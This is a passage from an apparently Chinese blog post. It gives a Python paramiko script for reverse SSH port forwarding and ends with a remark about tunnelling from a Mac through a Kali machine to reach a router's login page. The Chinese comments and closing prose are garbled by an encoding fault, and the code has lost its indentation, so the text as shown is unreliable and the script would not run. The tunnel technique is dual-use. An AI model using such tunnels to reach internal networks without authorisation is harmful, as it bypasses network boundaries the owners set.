port on the SSH server (given with -p) is forwarded across an SSH session
back to the local machine, and out to a remote site reachable from this
network. This is similar to the openssh -R option.
"""
def get_host_port(spec, default_port):
# и§Јжһҗ'дё»жңәеҗҚ:22'еҲ°дё»жңәе’Ңз«ҜеҸЈпјҢз«ҜеҸЈеҸҜйҖүгҖӮ
args = (spec.split(':', 1) + [default_port])[:2]
args[1] = int(args[1])
return args[0], args[1]
# https://www.ibm.com/developerworks/cn/linux/l-cn-sshforward/index.html
def main():
# дј е…ҘеҸӮж•°пјҢserverжҢҮsshжңҚеҠЎеҷЁпјҢremoteжҢҮиҰҒиҝһжҺҘзҡ„жңҚеҠЎеҷЁ
# optionsпјҢе®ғжҳҜдёҖдёӘеҜ№иұЎпјҢдҝқеӯҳжңүе‘Ҫд»ӨиЎҢеҸӮж•°еҖјгҖӮзҹҘйҒ“е‘Ҫд»ӨиЎҢеҸӮж•°еҗҚпјҢе°ұеҸҜд»Ҙи®ҝй—®е…¶еҜ№еә”зҡ„еҖјпјҡoptions.file
options,server,remote = parse_options()
password = None
if options.readpass:
password = getpass.getpass("Enter SSH passwordпјҡ")
# е»әз«ӢдёҖдёӘsshclientеҜ№иұЎ
client = paramiko.SSHClient()
# еҠ иҪҪжң¬ең°зҡ„known_hostsж–Ү件пјҢзәӘеҪ•иҝһеҲ°еҜ№ж–№ж—¶пјҢеҜ№ж–№з»ҷзҡ„host keyгҖӮжҜҸж¬Ўиҝһзәҝж—¶йғҪдјҡжЈҖжҹҘ
# зӣ®еүҚеҜ№ж–№з»ҷзҡ„host keyдёҺзәӘеҪ•зҡ„host keyжҳҜеҗҰзӣёеҗҢпјҢеҸҜд»Ҙз®ҖеҚ•йӘҢиҜҒиҝһз»“жҳҜеҗҰеҸҲиў«иҜҲйӘ—зӯүзӣёе…ідәӢе®ңгҖӮ
client.load_system_host_keys()
# з”ЁsshиҝһжҺҘиҝңзЁӢдё»жңәж—¶пјҢ第дёҖж¬ЎиҝһжҺҘж—¶дјҡжҸҗзӨәжҳҜеҗҰ继з»ӯиҝӣиЎҢиҝңзЁӢиҝһжҺҘпјҢйҖүжӢ©yes
# иҝҷйҮҢдё»еҠЁеё®дҪ йҖүдёҠyes
client.set_missing_host_key_policy(paramiko.WarningPolicy())
verbose("Connecting to ssh host %s:%d ..." %(server[0], server[1]))
try:
client.connect(server[0],server[1],username = options.user,key_filename =\
options.keyfile,look_for_keys = options.look_for_keys,password = password)
except Exception as e:
print("*** Failed to connect to %s:%d:%r" %(server[0],server[1],e))
sys.exit(1)
verbose("Now forwarding remote port %d to %s:%d ..." %((options.port),\
remote[0],remote[1]))
try:
#get_transportиҝ”еӣһз”ЁдәҺжӯӨзӣ®зҡ„зҡ„еә•еұӮдј иҫ“SSHиҝһжҺҘгҖӮиҝҷеҸҜд»Ҙиў«з”ЁдәҺжү§иЎҢдҪҺзә§еҲ«зҡ„д»»еҠЎпјҢеҰӮжү“ејҖзү№е®ҡзҡ„йҖҡйҒ“гҖӮ
#client.get_transport=е®һдҫӢеҢ–transport
reverse_forward_tunnel(options.port,remote[0],remote[1],client.get_transport())
except KeyboardInterrupt:
print("C-c: Port forwarding stopped.")
sys.exit(0)
def verbose(s):
if g_verbose:
print(s)
def reverse_forward_tunnel(server_port, remote_host, remote_port, transport):
# request_port_forward ==> жҠҠз«ҜеҸЈж•°жҚ®зҡ„еҸ‘йҖҒе’ҢжҺҘ收йҖҡиҝҮж–°зҡ„дј иҫ“йҖҡйҒ“иҪ¬еҸ‘еҮәеҺ»
transport.request_port_forward("", server_port)
while True:
chan = transport.accept(1000)
if chan is None:
continue
thr = threading.Thread(target=handler, args=(chan, remote_host, remote_port))
thr.setDaemon(True)
thr.start()
def handler(chan, host, port):
sock = socket.socket()
try:
sock.connect((host, port))
except Exception as e:
verbose("Forwarding request to %s:%d failed: %r" % (host, port, e))
return
verbose("Connected! Tunnel open %r -> %r -> %r" % (chan.origin_addr,\
chan.getpeername(), (host, port)))
while True:
# http://www.cnblogs.com/alex3714/p/4372426.html
# selectйҖҡиҝҮеҚ•иҝӣзЁӢе®һзҺ°еҗҢж—¶еӨ„зҗҶеӨҡдёӘйқһйҳ»еЎһзҡ„socketиҝһжҺҘгҖӮ
# еҸҜд»Ҙдёәзі»з»ҹеә•еұӮдёӯжҺҘ收е°ұз»ӘдёҖдёӘж¶ҲжҒҜеҗҺе°ұдјҡж ҮжіЁдёҖдёӘи®°еҸ·пјҢжҲ‘们иҜ»еҸ–еҲ°и®°еҸ·еҗҺйҮҮеҸ–зӣёеә”зҡ„еҠЁдҪңгҖӮ
# иҝҷйҮҢе®һзҺ°дәҶchannelдёҺsockзҡ„ж•°жҚ®дәӨжҚўгҖӮ
r, w, x = select.select([sock, chan], [], [])
if sock in r:
data = sock.recv(1024)
if len(data) == 0:
break
chan.send(data)
if chan in r:
data = chan.recv(1024)
if len(data) == 0:
break
sock.send(data)
# еҒңжӯўеҸ‘йҖҒе’ҢжҺҘ收数жҚ®
chan.close()
sock.close()
verbose("Tunnel closed from %r" % (chan.origin_addr,))
def parse_options():
global g_verbose
# http://blog.csdn.net/cclarence/article/details/50964316
# и§Јжһҗе‘Ҫд»ӨиЎҢеҸӮж•°,destзҡ„еҖјжҳҜoptionsзӮ№еҗҺйқўеҠ зҡ„еҖј
parser = OptionParser(usage='usage: %prog [options] <ssh-server>[:<server-port>]',
version='%prog 1.0', description=HELP)
parser.add_option('-q', '--quiet', action='store_false', dest='verbose', default=True,
help='squelch all informational output')
parser.add_option('-p', '--remote-port', action='store', type='int', dest='port',
default=DEFAULT_PORT,
help='port on server to forward (default: %d)' % DEFAULT_PORT)
parser.add_option('-u', '--user', action='store', type='string', dest='user',
default=getpass.getuser(),
help='username for SSH authentication (default: %s)' % getpass.getuser())
parser.add_option('-K', '--key', action='store', type='string', dest='keyfile',
default=None,
help='private key file to use for SSH authentication')
parser.add_option('', '--no-key', action='store_false', dest='look_for_keys', default=True,
help='don\'t look for or use a private key file')
parser.add_option('-P', '--password', action='store_true', dest='readpass', default=False,
help='read password (for key or password auth) from stdin')
parser.add_option('-r', '--remote', action='store', type='string', dest='remote', default=None, metavar='host:port',
help='remote host and port to forward to')
options, args = parser.parse_args()
if len(args) != 1:
parser.error('Incorrect number of arguments.')
if options.remote is None:
parser.error('Remote address required (-r).')
g_verbose = options.verbose
server_host, server_port = get_host_port(args[0], SSH_PORT)
remote_host, remote_port = get_host_port(options.remote, SSH_PORT)
return options, (server_host, server_port), (remote_host, remote_port)
if __name__ == '__main__':
main()и·Ҝз”ұеҷЁзҡ„зҷ»еҪ•йЎөйқў

иҝҷйҮҢжҳҜз”ЁmacиҝһжҺҘkaliзҡ„жңәеӯҗпјҢ然еҗҺеңЁkaliдёҠжҹҘзңӢи·Ҝз”ұеҷЁзҡ„зҷ»еҪ•йЎөйқўгҖӮ
е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ
жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ